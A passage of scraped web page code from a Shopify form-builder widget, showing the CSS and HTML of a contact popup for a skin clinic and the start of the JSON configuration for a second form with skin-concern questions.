.gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of 